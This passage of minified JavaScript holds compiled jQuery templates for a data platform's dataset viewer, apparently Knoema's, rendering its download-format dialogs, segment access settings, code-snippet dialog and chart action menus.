'),typeof!downloadOfSelectedDataAvailable!="undefined"&&!downloadOfSelectedDataAvailable!=null&&(typeof!downloadOfSelectedDataAvailable=="function"?(!downloadOfSelectedDataAvailable).call($item):!downloadOfSelectedDataAvailable)?(__.push("    <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-in-csv-sdmx.htm","The selection you have made is too huge for interactive visualization. You can reduce selection to explore data."))),__.push("<\/p>   ")):!0&&(__.push("      "),typeof warning!="undefined"&&warning!=null&&(typeof warning=="function"?warning.call($item):warning)&&(__.push("     <p>      "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-in-csv-sdmx.htm","The selection you have made is too huge for interactive visualization. You can reduce selection to less than 100 timeseries or download selected data to explore it."))),__.push("     <\/p>    ")),__.push("      <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-in-csv-sdmx.htm","Download selected data in one of the specified formats:"))),__.push('<\/span>       <form action="/data/download" target ="_blank"  id="download-form" method="post">           <div class="format-list">      <button class="csv">       <div class="export-item"><\/div>       <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-in-csv-sdmx.htm","Comma Separated Values"))),__.push('<\/div>       <div class="export-item-format">(CSV)<\/div>      <\/button>      <button class="xlsx">       <div class="export-item"><\/div>       <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-in-csv-sdmx.htm","MS Excel"))),__.push('<\/div>       <div class="export-item-format">(XLSX)<\/div>      <\/button>      <button class="atom">       <div class="export-item"><\/div>       <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-in-csv-sdmx.htm","OData"))),__.push('<\/div>       <div class="export-item-format">(Atomsvc)<\/div>      <\/button>     <\/div>          '),typeof(showBilling&&Knoema.CommunityBilling)!="undefined"&&(showBilling&&Knoema.CommunityBilling)!=null&&(typeof(showBilling&&Knoema.CommunityBilling)=="function"?(showBilling&&Knoema.CommunityBilling).call($item):showBilling&&Knoema.CommunityBilling)&&(__.push("      "),typeof Knoema.CommunityBilling!="undefined"&&Knoema.CommunityBilling!=null&&(__=__.concat($item.nest("Tmpl-charge-code-dialog",Knoema.CommunityBilling,null))),__.push("     ")),__.push('       <input id="pivot-request" name="requestString" type="hidden" />     <input id="feature-available" type="hidden" value="'),typeof featureAvailable!="undefined"&&featureAvailable!=null&&__.push($.encode(typeof featureAvailable=="function"?featureAvailable.call($item):featureAvailable)),__.push('" />     <input id="format" name="format" type="hidden" value="" />       <\/form>     ')),__.push("      "),typeof datasetImageUrl!="undefined"&&datasetImageUrl!=null&&(typeof datasetImageUrl=="function"?datasetImageUrl.call($item):datasetImageUrl)&&(__.push("    <br />    "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/premium/download-in-csv-sdmx.htm","Or alternatively you can [download all data|href={datasetImageUrl}] at once in a single file.",{datasetImageUrl:datasetImageUrl})),__.push("    <br />   ")),__.push('     <br />   <span id="dev-or-geek">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-in-csv-sdmx.htm","Developer or data geek? Use one of the following links to access data from your application:"))),__.push('<\/span>   <span id="json"><a href="#" target="_blank" >JSON<\/a><\/span><span id="sdmx">, <a href="#" target="_blank">SDMX<\/a><\/span><span id="odata">, <a href="#" target="_blank">OData<\/a><\/span><span id="python">, <a href="#">Python<\/a><\/span><span id="r">, <a href="#">R<\/a><\/span><span id="csharp">, <a href="#">C#<\/a><\/span><span id="xlsx-formula">, <a href="#">Excel formula<\/a><\/span>   '),!0&&(__=__.concat($item.nest("Tmpl-knoema-dsviewer-codesnippet-dialog",{premium:premium}))),__.push("  <\/div>");return __});jQuery.template("Tmpl-premium-download-limit-exceeded",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div id="download-limit-exceeded">  '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-limit-exceeded.htm","The selection you have made is too huge for interactive visualization. Reduce your selection to less than 1000 timeseries."))),__.push("  <\/div>");return __});jQuery.template("Tmpl-dataset-segment-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="segment-dialog form" title="'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('">   <label class="row bigLabel">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-dialog.htm","Segment name"))),__.push('<\/label>   <input class="row" id="segment-name" type="text" value="'),typeof segmentName!="undefined"&&segmentName!=null&&__.push($.encode(typeof segmentName=="function"?segmentName.call($item):segmentName)),__.push('" />   <label class="row bigLabel">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-dialog.htm","Approved usage by:"))),__.push('<\/label>     <div class="access-levels-radio-lists">    <label class="mtl-radio-btn">     <input class="mtl-radio-btn-input" type="radio" id="segment-access-nobody" name="access" '),typeof(!isPublic&&!anyRoleSelected)=="undefined"||(!isPublic&&!anyRoleSelected)==null||(typeof(!isPublic&&!anyRoleSelected)=="function"?!(!isPublic&&!anyRoleSelected).call($item):isPublic||anyRoleSelected)||__.push(' checked="checked" '),__.push(' />     <span class="mtl-radio-btn-bg"><\/span>    <\/label>    <label for="segment-access-nobody">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-dialog.htm","None"))),__.push('<\/label>   <\/div>     <div class="access-levels-radio-lists">    <label class="mtl-radio-btn">     <input class="mtl-radio-btn-input" type="radio" id="segment-access-users" name="access" '),typeof(isPublic&&!anyRoleSelected)!="undefined"&&(isPublic&&!anyRoleSelected)!=null&&(typeof(isPublic&&!anyRoleSelected)=="function"?(isPublic&&!anyRoleSelected).call($item):isPublic&&!anyRoleSelected)&&__.push(' checked="checked" '),__.push(' />     <span class="mtl-radio-btn-bg"><\/span>    <\/label>    <label for="segment-access-users">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-dialog.htm","All registered users"))),__.push("<\/label>   <\/div>     "),typeof(rolesSelection.length!==0)!="undefined"&&rolesSelection.length!==0!=null&&(typeof(rolesSelection.length!==0)=="function"?(rolesSelection.length!==0).call($item):rolesSelection.length!==0)&&(__.push('     <div class="access-levels-radio-lists">    <label class="mtl-radio-btn">     <input class="mtl-radio-btn-input" type="radio" id="segment-access-roles" name="access" '),typeof anyRoleSelected!="undefined"&&anyRoleSelected!=null&&(typeof anyRoleSelected=="function"?anyRoleSelected.call($item):anyRoleSelected)&&__.push(' checked="checked" '),__.push(' />     <span class="mtl-radio-btn-bg"><\/span>    <\/label>    <label for="segment-access-roles">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-dialog.htm","Content roles"))),__.push('<\/label>   <\/div>     <ul class="row" id="segment-access-roles-list" '),typeof!anyRoleSelected!="undefined"&&!anyRoleSelected!=null&&(typeof!anyRoleSelected=="function"?(!anyRoleSelected).call($item):!anyRoleSelected)&&__.push(' style="display: none" '),__.push(">    "),typeof rolesSelection!="undefined"&&rolesSelection!=null&&$.each(typeof rolesSelection=="function"?rolesSelection.call($item):rolesSelection,function(n,role){with(this)__.push('    <li>     <label class="mtl-checkbox">      <input class="mtl-checkbox-input" id="'),typeof role.key!="undefined"&&role.key!=null&&__.push($.encode(typeof role.key=="function"?role.key.call($item):role.key)),__.push('" type="checkbox" '),typeof role.value!="undefined"&&role.value!=null&&(typeof role.value=="function"?role.value.call($item):role.value)&&__.push(' checked="checked" '),__.push(' />      <span class="mtl-checkbox-bg"><\/span>     <\/label>     <label class="role-label" for="'),typeof role.key!="undefined"&&role.key!=null&&__.push($.encode(typeof role.key=="function"?role.key.call($item):role.key)),__.push('">'),typeof role.key!="undefined"&&role.key!=null&&__.push($.encode(typeof role.key=="function"?role.key.call($item):role.key)),__.push("<\/label>    <\/li>    ")}),__.push("   <\/ul>   ")),__.push('   <label class="row bigLabel">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-dialog.htm","Data frequencies covered:"))),__.push('<\/label>   <div class="time-frequency">    '),typeof coveredFrequencies!="undefined"&&coveredFrequencies!=null&&$.each(typeof coveredFrequencies=="function"?coveredFrequencies.call($item):coveredFrequencies,function(n,$value){with(this)__.push('    <span unselectable="on"       class="'),typeof($value.selected?"checked":"unchecked")!="undefined"&&($value.selected?"checked":"unchecked")!=null&&__.push($.encode(typeof($value.selected?"checked":"unchecked")=="function"?($value.selected?"checked":"unchecked").call($item):$value.selected?"checked":"unchecked")),__.push('"       value="'),typeof $value.name!="undefined"&&$value.name!=null&&__.push($.encode(typeof $value.name=="function"?$value.name.call($item):$value.name)),__.push('"       title="'),typeof $value.name!="undefined"&&$value.name!=null&&__.push($.encode(typeof $value.name=="function"?$value.name.call($item):$value.name)),__.push('">'),typeof $value.name!="undefined"&&$value.name!=null&&__.push($.encode(typeof $value.name=="function"?$value.name.call($item):$value.name)),__.push("<\/span>    ")}),__.push('      <div class="info-icon" data-toggle="tooltip" data-placement="right" title=""      data-original-title="Hold Ctrl to select multiple frequencies">     <i class="knoema-ico info"><\/i>    <\/div>   <\/div>   <div class="error-message"><\/div>  <\/div>');return __});jQuery.template("Tmpl-dataset-segment-view-as-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="segment-dialog form" title="'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('">   <select id="select-view-as">     <option value="Default" '),typeof(viewAs.viewAs==0)!="undefined"&&viewAs.viewAs==0!=null&&(typeof(viewAs.viewAs==0)=="function"?(viewAs.viewAs==0).call($item):viewAs.viewAs==0)&&__.push('selected="selected"'),__.push(">"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-view-as-dialog.htm","Default"))),__.push('<\/option>     <option value="Anonymous" '),typeof(viewAs.viewAs==1)!="undefined"&&viewAs.viewAs==1!=null&&(typeof(viewAs.viewAs==1)=="function"?(viewAs.viewAs==1).call($item):viewAs.viewAs==1)&&__.push('selected="selected"'),__.push(">"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-view-as-dialog.htm","Anonymous user"))),__.push("<\/option>     "),typeof!$.isEmptyObject=="undefined"||!$.isEmptyObject==null||$.isEmptyObject(viewAs.contentRoles)||(__.push('      <option value="UserWithRoles" '),typeof(viewAs.viewAs==2)!="undefined"&&viewAs.viewAs==2!=null&&(typeof(viewAs.viewAs==2)=="function"?(viewAs.viewAs==2).call($item):viewAs.viewAs==2)&&__.push('selected="selected"'),__.push(">"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-segment-view-as-dialog.htm","User with content roles"))),__.push("<\/option>     ")),__.push("   <\/select>   "),typeof!$.isEmptyObject=="undefined"||!$.isEmptyObject==null||$.isEmptyObject(viewAs.contentRoles)||(__.push('    <div id="content-roles-selection" class="'),typeof(viewAs.viewAs!=2)!="undefined"&&viewAs.viewAs!=2!=null&&(typeof(viewAs.viewAs!=2)=="function"?(viewAs.viewAs!=2).call($item):viewAs.viewAs!=2)&&__.push("hidden"),__.push('">     '),typeof viewAs.contentRoles!="undefined"&&viewAs.contentRoles!=null&&$.each(typeof viewAs.contentRoles=="function"?viewAs.contentRoles.call($item):viewAs.contentRoles,function($index,$value){with(this)__.push('     <label><input type="checkbox" name ="'),typeof $index!="undefined"&&$index!=null&&__.push($.encode(typeof $index=="function"?$index.call($item):$index)),__.push('" '),typeof $value!="undefined"&&$value!=null&&(typeof $value=="function"?$value.call($item):$value)&&__.push(' checked="checked" '),__.push("/> "),typeof $index!="undefined"&&$index!=null&&__.push($.encode(typeof $index=="function"?$index.call($item):$index)),__.push("<\/label><br />     ")}),__.push("    <\/div>   ")),__.push("  <\/div>");return __});jQuery.template("Tmpl-dataset-stages-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="stages-dialog form" title="'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('">  <h3>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-stages-dialog.htm","Please select stages for the dataset to use:"))),__.push("<\/h3>  "),typeof settings.stages!="undefined"&&settings.stages!=null&&$.each(typeof settings.stages=="function"?settings.stages.call($item):settings.stages,function(n,item){with(this)__.push('  <label><input type="checkbox" name="'),typeof item.target!="undefined"&&item.target!=null&&__.push($.encode(typeof item.target=="function"?item.target.call($item):item.target)),__.push('" '),typeof item.enabled!="undefined"&&item.enabled!=null&&(typeof item.enabled=="function"?item.enabled.call($item):item.enabled)&&__.push(' checked="checked" '),__.push(" />"),typeof item.target!="undefined"&&item.target!=null&&__.push($.encode(typeof item.target=="function"?item.target.call($item):item.target)),__.push(" - "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-stages-dialog.htm","System"))),__.push("<\/label><br />  ")}),__.push(" <\/div>");return __});jQuery.template("Tmpl-shrink-dataset-details",function(n,$item){var $=n,__=[],$data=$item.data;with($data)__.push("<div>  "),typeof $data!="undefined"&&$data!=null&&$.each(typeof $data=="function"?$data.call($item):$data,function(dimension,members){with(this)__.push("   <h3>"),typeof dimension!="undefined"&&dimension!=null&&__.push($.encode(typeof dimension=="function"?dimension.call($item):dimension)),__.push("<\/h3>   <ul>    "),typeof members!="undefined"&&members!=null&&$.each(typeof members=="function"?members.call($item):members,function(n,member){with(this)__.push("     <li>"),typeof member!="undefined"&&member!=null&&__.push($.encode(typeof member=="function"?member.call($item):member)),__.push("<\/li>    ")}),__.push("   <\/ul>  ")}),__.push(" <\/div>");return __});jQuery.template("Tmpl-knoema-dsviewer-codesnippet-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="dialog" id="codesnippet-dialog">   <button class="close"><\/button>   <div class="python message">    <h2><em class="export-icon py"><\/em>Python<\/h2>    <p>     '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Please use the code snippet below to get the selected data in your Python code. You need to import [Knoema Python Package|href={pythonPackageUrl}|target=_blank] in order for it to work.",{pythonPackageUrl:"https://pypi.python.org/pypi/knoema"})),__.push('    <\/p>   <\/div>   <div class="r message">    <h2><em class="export-icon r"><\/em>R<\/h2>    <p>     '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Please use the code snippet below to get the selected data in your R code. You need to install [Knoema R Package|href={rPackageUrl}|target=_blank] in order for it to work.",{rPackageUrl:"https://github.com/Knoema/knoema-r-driver"})),__.push('    <\/p>   <\/div>   <div class="csharp message">    <h2><em class="export-icon csharp"><\/em>C#<\/h2>    <p>     '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Please use the code snippet below to get the selected data in your C# code. You need to install [Knoema Client Library|href={csharpLibraryUrl}|target=_blank] in order for it to work.",{csharpLibraryUrl:"https://www.nuget.org/packages/Knoema.Client"})),__.push('    <\/p>   <\/div>   <div class="html message">    <h2><em class="export-icon html"><\/em>HTML<\/h2>    <p>     '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Please use the HTML snippet below to embed it into your website or blog.")),__.push('    <\/p>   <\/div>   <div class="json message">    <h2><em class="export-icon json"><\/em>JSON<\/h2>    <p>     '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Please use the URL below to get the selected data in your code.")),__.push('    <\/p>   <\/div>   <div class="sdmx message">    <h2><em class="export-icon sdmx"><\/em>SDMX<\/h2>    <p>     '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Please use the URL below to import the selected data.")),__.push('    <\/p>   <\/div>   <div class="xlsx message">    <h2><em class="export-icon xlsx"><\/em>Excel formula<\/h2>    <p>     '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Please use the formula below to get the selected data in Excel. You need to install latest version of [Knoema DataFinder add-in|href={excelAddInUrl}|target=_blank] in order for it to work.",{excelAddInUrl:"/datafinder"})),__.push("    <\/p>   <\/div>   "),typeof snowflake!="undefined"&&snowflake!=null&&(typeof snowflake=="function"?snowflake.call($item):snowflake)&&(__.push('   <div class="snowflake message">    <h2><em class="export-icon snowflake"><\/em>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Query in Snowflake"))),__.push("<\/h2>   <\/div>   ")),__.push("   "),typeof(typeof premium!="undefined"&&premium)!="undefined"&&(typeof premium!="undefined"&&premium)!=null&&(typeof(typeof premium!="undefined"&&premium)=="function"?(typeof premium!="undefined"&&premium).call($item):typeof premium!="undefined"&&premium)?(__.push('   <div class="activate-premium">    '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Activate Professional subscription to get code snippet with the selected data."))),__.push('    <a href="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" target="_blank" class="go-premium kn-button common green-charcoal">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Activate now"))),__.push("<\/a>    "),typeof(typeof authenticated=="undefined"||!authenticated)!="undefined"&&(typeof authenticated=="undefined"||!authenticated)!=null&&(typeof(typeof authenticated=="undefined"||!authenticated)=="function"?(typeof authenticated=="undefined"||!authenticated).call($item):typeof authenticated=="undefined"||!authenticated)&&(__.push('    <p class="subscriber">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Already have Professional subscription"))),__.push('? <a href="/sys/login?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Log in"))),__.push("<\/a><\/p>    ")),__.push("   <\/div>   ")):!0&&(__.push('   <textarea readonly="readonly" rows="8" cols="45" class="snippet-text"><\/textarea>   <div class="cs-control hidden" id="cs-direction">    <div class="cs-direction-ctrl cs-direction-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Insert data as:"))),__.push('<\/div>    <div class="cs-direction-ctrl">     <input type="radio" id="cs-use-rows" class="cs-control-dir-inp" name="cs-direction" value="@rows" />     <label for="cs-use-rows" class="cs-control-dir-label">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","rows"))),__.push('<\/label>    <\/div>    <div class="cs-direction-ctrl">     <input type="radio" id="cs-use-columns" class="cs-control-dir-inp" name="cs-direction" value="@cols" />     <label for="cs-use-columns" class="cs-control-dir-label">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","columns"))),__.push('<\/label>    <\/div>   <\/div>   <div class="cs-control hidden" id="cs-include-metadata-control">    <input type="checkbox" id="cs-include-metadata" />    <label class="label-mac" for="cs-include-metadata">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Add dates and metadata to the formula"))),__.push('<\/label>   <\/div>   <div class="cs-control hidden" id="cs-names-control">    <input type="checkbox" id="cs-use-names" />    <label class="label-mac" for="cs-use-names">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Use member names instead of codes"))),__.push('<\/label>   <\/div>   <a id="copy-snippet" href="#" class="ui-button kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Copy"))),__.push("<\/a>   ")),__.push('   <a id="cancel-snippet" href="#" class="first ui-button ui-button-secondary">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Cancel"))),__.push("<\/a>   "),typeof!removeDataFinderForExport!="undefined"&&!removeDataFinderForExport!=null&&(typeof!removeDataFinderForExport=="function"?(!removeDataFinderForExport).call($item):!removeDataFinderForExport)&&(__.push('   <a id="open-excel" href="#" class="ui-button ui-button-secondary right">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Open in Excel"))),__.push("<\/a>   ")),__.push('     <form action="/resource/ExportFormulas" id="formula-export-form" method="post">    <input class="formulas" name="formulas" type="hidden" />    <input class="selection-name" name="selectionName" type="hidden" />   <\/form>  <\/div>');return __});jQuery.template("Tmpl-knoema-dsviewer-nimble-actions",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="nimble-actions-title">Actions<\/div> <div class="nimble-actions-buttons">  <span class="knoema-ico na-button na-button settings'),typeof!showVizSettings!="undefined"&&!showVizSettings!=null&&(typeof!showVizSettings=="function"?(!showVizSettings).call($item):!showVizSettings)&&__.push(" hidden"),__.push('" for="chart-settings"  title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Chart settings"))),__.push('"><\/span>  <div class="nimble-actions-menu chart-settings">   <div class="nimble-actions-menu-title">Chart settings<\/div>   <div class="nimble-actions-menu-content"><\/div>  <\/div>  <span id="na-appearance" class="knoema-ico na-button palette'),typeof!showAllGadgetsActions!="undefined"&&!showAllGadgetsActions!=null&&(typeof!showAllGadgetsActions=="function"?(!showAllGadgetsActions).call($item):!showAllGadgetsActions)&&__.push(" hidden"),__.push('" for="colors" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Colors"))),__.push('"><\/span>  '),typeof showAdditionalActions!="undefined"&&showAdditionalActions!=null&&(typeof showAdditionalActions=="function"?showAdditionalActions.call($item):showAdditionalActions)&&(__.push('  <span class="knoema-ico na-button export2'),typeof!showAllGadgetsActions!="undefined"&&!showAllGadgetsActions!=null&&(typeof!showAllGadgetsActions=="function"?(!showAllGadgetsActions).call($item):!showAllGadgetsActions)&&__.push(" hidden"),__.push('" for="export" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Export"))),__.push('"><\/span>  <span class="knoema-ico na-button chart3" for="charts" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Charts"))),__.push('"> <\/span>  <div class="nimble-actions-menu charts">   '),typeof gadgetsRows!="undefined"&&gadgetsRows!=null&&$.each(typeof gadgetsRows=="function"?gadgetsRows.call($item):gadgetsRows,function(n,gadgets){with(this)__.push('   <div class="charts-row">    '),typeof gadgets!="undefined"&&gadgets!=null&&$.each(typeof gadgets=="function"?gadgets.call($item):gadgets,function(n,gadget){with(this)__.push('    <span class="nam-button '),typeof gadget.classes!="undefined"&&gadget.classes!=null&&__.push($.encode(typeof gadget.classes=="function"?gadget.classes.call($item):gadget.classes)),__.push('" data-gadget-type="'),typeof gadget.type!="undefined"&&gadget.type!=null&&__.push($.encode(typeof gadget.type=="function"?gadget.type.call($item):gadget.type)),__.push('" title="'),typeof gadget.title!="undefined"&&gadget.title!=null&&__.push($.encode(typeof gadget.title=="function"?gadget.title.call($item):gadget.title)),__.push('">     '),typeof gadget.isNew!="undefined"&&gadget.isNew!=null&&(typeof gadget.isNew=="function"?gadget.isNew.call($item):gadget.isNew)&&__.push('     <span class="new-icon"><\/span>     '),__.push("    <\/span>    ")}),__.push("   <\/div>   ")}),__.push('  <\/div>  <span class="knoema-ico na-button eye" for="add" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Add"))),__.push('"><\/span>  <span class="knoema-ico na-button info" for="info" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Info"))),__.push('"><\/span>  <span class="knoema-ico na-button settings other-actions hidden" for="more-actions" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","More actions"))),__.push('"><\/span>  <div class="nimble-actions-menu export">   <ul class="nimble-actions-menu-tabs">    '),typeof toolTabs!="undefined"&&toolTabs!=null&&$.each(typeof toolTabs=="function"?toolTabs.call($item):toolTabs,function(n,tab){with(this)__.push('    <li class="'),typeof(activeToolTab===tab?"active":"")!="undefined"&&(activeToolTab===tab?"active":"")!=null&&__.push($.encode(typeof(activeToolTab===tab?"active":"")=="function"?(activeToolTab===tab?"active":"").call($item):activeToolTab===tab?"active":"")),__.push('" for="'),typeof tab!="undefined"&&tab!=null&&__.push($.encode(typeof tab=="function"?tab.call($item):tab)),__.push('">'),typeof tab!="undefined"&&tab!=null&&__.push($.encode(typeof tab=="function"?tab.call($item):tab)),__.push("<\/li>    ")}),__.push('   <\/ul>   <div class="sidebar nimble">    '),typeof toolTabs!="undefined"&&toolTabs!=null&&$.each(typeof toolTabs=="function"?toolTabs.call($item):toolTabs,function(n,tab){with(this)__.push('    <div class="nimble-tab-content '),typeof tab!="undefined"&&tab!=null&&__.push($.encode(typeof tab=="function"?tab.call($item):tab)),__.push(" "),typeof(activeToolTab!=="tab"?"hidden":"")!="undefined"&&(activeToolTab!=="tab"?"hidden":"")!=null&&__.push($.encode(typeof(activeToolTab!=="tab"?"hidden":"")=="function"?(activeToolTab!=="tab"?"hidden":"").call($item):activeToolTab!=="tab"?"hidden":"")),__.push('"><\/div>    ')}),__.push('   <\/div>  <\/div>  <div class="nimble-actions-menu add">   <span class="knoema-ico nam-button bookmark"><\/span>   <span class="knoema-ico nam-button plus'),typeof subscribed!="undefined"&&subscribed!=null&&(typeof subscribed=="function"?subscribed.call($item):subscribed)?(__.push(' active" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Unfollow"))),__.push('" ')):!0&&(__.push('" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Follow"))),__.push('"')),__.push(' ><\/span>   <span class="knoema-ico nam-button notice" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-actions.htm","Data Alert"))),__.push('"><\/span>  <\/div>  <div class="nimble-actions-menu info">   <div id="info-container-nimble"><\/div>  <\/div>  <div class="nimble-actions-menu more-actions">   <div id="more-actions-container-nimble"><\/div>  <\/div>  ')),__.push(" <\/div>");return __});jQuery.template("Tmpl-knoema-dsviewer-nimble-share",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="nimble-share">  <div id="dialog-warning-message">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dsviewer/nimble-share.htm","This resource is not public. Please ensure that all recipients have access in order to view the content that will be shared."))),__.push('<\/div>  <h3>Link to share<\/h3>  <div class="ns-link">   <input type="text" value="'),typeof link!="undefined"&&link!=null&&__.push($.encode(typeof link=="function"?link.call($item):link)),__.push('" id="nimble-share-val" '),typeof loading!="undefined"&&loading!=null&&(typeof loading=="function"?loading.call($item):loading)&&__.push("disabled"),__.push('/>  <\/div>  <button class="kn-button default accent-color copy-btn '),typeof loading!="undefined"&&loading!=null&&(typeof loading=="function"?loading.call($item):loading)&&__.push("disabled"),__.push('">Copy<\/button> <\/div>');return __});jQuery.template("Tmpl-knoema-dataset-viewer-timeseries-list",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<table class="knoema-table">  <thead>   <tr>    <th>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Time series"))),__.push("<\/th>    <th>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Dataset"))),__.push("<\/th>    <th>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Source"))),__.push("<\/th>    <th>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Date range"))),__.push("<\/th>   <\/tr>  <\/thead>  <tbody>   "),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(n,item){with(this)__.push("    "),!0&&(__=__.concat($item.nest("Tmpl-knoema-dataset-viewer-timeseries-row",{item:item}))),__.push("   ")}),__.push('  <\/tbody> <\/table> <a class="kn-button common accent open-in-search" href="/search?query='),typeof query!="undefined"&&query!=null&&__.push($.encode(typeof query=="function"?query.call($item):query)),__.push('" 